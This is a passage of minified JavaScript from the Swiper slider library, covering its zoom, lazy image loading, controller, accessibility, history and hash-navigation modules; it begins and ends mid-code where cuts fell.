e=this.device,i=this.zoom,s=i.gesture,n=i.image;s.$imageEl&&0!==s.$imageEl.length&&(n.isTouched||(e.android&&t.cancelable&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,s=e.image,n=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=A(i.$imageWrapEl[0],"x")||0,s.startY=A(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var a=s.width*e.scale,r=s.height*e.scale;if(!(a<i.slideWidth&&r<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-a/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-r/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!s.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),n.prevPositionX||(n.prevPositionX=s.touchesCurrent.x),n.prevPositionY||(n.prevPositionY=s.touchesCurrent.y),n.prevTime||(n.prevTime=Date.now()),n.x=(s.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2,n.y=(s.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2,Math.abs(s.touchesCurrent.x-n.prevPositionX)<2&&(n.x=0),Math.abs(s.touchesCurrent.y-n.prevPositionY)<2&&(n.y=0),n.prevPositionX=s.touchesCurrent.x,n.prevPositionY=s.touchesCurrent.y,n.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,s=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,a=300,r=s.x*n,o=i.currentX+r,l=s.y*a,h=i.currentY+l;0!==s.x&&(n=Math.abs((o-i.currentX)/s.x)),0!==s.y&&(a=Math.abs((h-i.currentY)/s.y));var d=Math.max(n,a);i.currentX=o,i.currentY=h;var u=i.width*t.scale,c=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-c/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,s,n,a,r,o,l,d,u,c,p,f,v,m,g,y=h(),b=this.zoom,_=this.params.zoom,w=b.gesture,E=b.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=C(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+_.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+_.zoomedSlideClass),void 0===E.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=E.touchesStart.x,i=E.touchesStart.y),b.scale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,b.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,t?(m=w.$slideEl[0].offsetWidth,g=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+y.scrollX+m/2-e,n=w.$slideEl.offset().top+y.scrollY+g/2-i,o=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,d=o*b.scale,u=l*b.scale,f=-(c=Math.min(m/2-d/2,0)),v=-(p=Math.min(g/2-u/2,0)),(a=s*b.scale)<c&&(a=c),a>f&&(a=f),(r=n*b.scale)<p&&(r=p),r>v&&(r=v)):(a=0,r=0),w.$imageWrapEl.transition(300).transform("translate3d("+a+"px, "+r+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,s=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,s),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,s),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=n,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,n,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,n,e.onGestureChange,s),this.$wrapperEl.on(this.touchEvents.end,n,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,n,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,s)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!e.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,n,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,n,t.onGestureChange,s),this.$wrapperEl.off(this.touchEvents.end,n,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,n,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,s)}}},zt={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;z(t,{zoom:Lt({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},Ot)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var s=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,n=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,s,n)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}};function Dt(){return(Dt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var It={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,s=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),a=n.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!n.hasClass(s.elementClass)||n.hasClass(s.loadedClass)||n.hasClass(s.loadingClass)||a.push(n[0]),0!==a.length&&a.each((function(t){var a=C(t);a.addClass(s.loadingClass);var r=a.attr("data-background"),o=a.attr("data-src"),l=a.attr("data-srcset"),h=a.attr("data-sizes"),d=a.parent("picture");i.loadImage(a[0],o||r,l,h,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(r?(a.css("background-image",'url("'+r+'")'),a.removeAttr("data-background")):(l&&(a.attr("srcset",l),a.removeAttr("data-srcset")),h&&(a.attr("sizes",h),a.removeAttr("data-sizes")),d.length&&d.children("source").each((function(t){var e=C(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),o&&(a.attr("src",o),a.removeAttr("data-src"))),a.addClass(s.loadedClass).removeClass(s.loadingClass),n.find("."+s.preloaderClass).remove(),i.params.loop&&e){var t=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var c=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(c.index(),!1)}}i.emit("lazyImageReady",n[0],a[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,s=t.slides,n=t.activeIndex,a=t.virtual&&i.virtual.enabled,r=i.lazy,o=i.slidesPerView;function l(t){if(a){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(s[t])return!0;return!1}function h(t){return a?C(t).attr("data-swiper-slide-index"):C(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=a?C(e).attr("data-swiper-slide-index"):C(e).index();t.lazy.loadInSlide(i)}));else if(o>1)for(var d=n;d<n+o;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(n);if(r.loadPrevNext)if(o>1||r.loadPrevNextAmount&&r.loadPrevNextAmount>1){for(var u=r.loadPrevNextAmount,c=o,p=Math.min(n+c+Math.max(u,c),s.length),f=Math.max(n-Math.max(c,u),0),v=n+o;v<p;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var m=f;m<n;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var g=e.children("."+i.slideNextClass);g.length>0&&t.lazy.loadInSlide(h(g));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(h(y))}},checkInViewOnLoad:function(){var t=h();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?C(this.params.lazy.scrollingElement):C(t),i=e[0]===t,s=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,a=this.$el.offset(),r=!1;this.rtlTranslate&&(a.left-=this.$el[0].scrollLeft);for(var o=[[a.left,a.top],[a.left+this.width,a.top],[a.left,a.top+this.height],[a.left+this.width,a.top+this.height]],l=0;l<o.length;l+=1){var d=o[l];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;r=!0}}var u=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};r?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,u)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,u))}}},Bt={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){z(this,{lazy:Dt({initialImageLoaded:!1},It)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,s=e.cssMode,n=e.watchSlidesVisibility,a=e.watchSlidesProgress,r=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(s||(n||a)&&(r||0===o))&&t.lazy.load()}}};function Nt(){return(Nt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var $t={LinearSpline:function(t,e){var i,s,n,a,r,o=function(t,e){for(s=-1,i=t.length;i-s>1;)t[n=i+s>>1]<=e?s=n:i=n;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(r=o(this.x,t),a=r-1,(t-this.x[a])*(this.y[r]-this.y[a])/(this.x[r]-this.x[a])+this.y[a]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new $t.LinearSpline(this.slidesGrid,t.slidesGrid):new $t.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,s,n=this,a=n.controller.control,r=n.constructor;function o(t){var e=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(t),s=-n.controller.spline.interpolate(-e)),s&&"container"!==n.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(n.maxTranslate()-n.minTranslate()),s=(e-n.minTranslate())*i+t.minTranslate()),n.params.controller.inverse&&(s=t.maxTranslate()-s),t.updateProgress(s),t.setTranslate(s,n),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(a))for(var l=0;l<a.length;l+=1)a[l]!==e&&a[l]instanceof r&&o(a[l]);else a instanceof r&&e!==a&&o(a)},setTransition:function(t,e){var i,s=this,n=s.constructor,a=s.controller.control;function r(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&M((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){a&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof n&&r(a[i]);else a instanceof n&&e!==a&&r(a)}},Rt={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){z(this,{controller:Nt({control:this.params.controller.control},$t)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}};function Ht(){return(Ht=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var jt={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=C(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(D(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=C(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var s=t.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(s,n),t.a11y.addElLive(s,a),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(C(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(C(t.slides),e.slideRole);var r,o,l=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var n=C(i),a=t.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,r=e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(n,r)})),t.navigation&&t.navigation.$nextEl&&(r=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),r&&r.length&&(t.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(t.a11y.addElRole(r,"button"),r.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(r,e.nextSlideMessage),t.a11y.addElControls(r,n)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",D(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",D(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}},Ft={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){z(this,{a11y:Ht({},jt,{liveRegion:C('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}};function qt(){return(qt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Gt={init:function(){var t=h();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Gt.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=h();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Gt.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=h(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=h();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(e),a=Gt.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var r=this.params.history.root;"/"===r[r.length-1]&&(r=r.slice(0,r.length-1)),a=r+"/"+t+"/"+a}else s.pathname.includes(t)||(a=t+"/"+a);var o=i.history.state;o&&o.value===a||(this.params.history.replaceState?i.history.replaceState({value:a},null,a):i.history.pushState({value:a},null,a))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if(Gt.slugify(a.attr("data-history"))===e&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,t,i)}}else this.slideTo(0,t,i)}},Yt={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){z(this,{history:qt({},Gt)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}};function Xt(){return(Xt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Vt={onHashChange:function(){var t=o();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=h(),e=o();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=o(),e=h();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if((a.attr("data-hash")||a.attr("data-history"))===i&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&C(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=h();this.params.hashNavigation.watchState&&C(t).off("hashchange",this.hashNavigation.onHashChange)}},Wt={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){z(this,{hashNavigation:Xt({initialized:!1},Vt)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}};function Ut(){return(Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Kt={run:function(){var 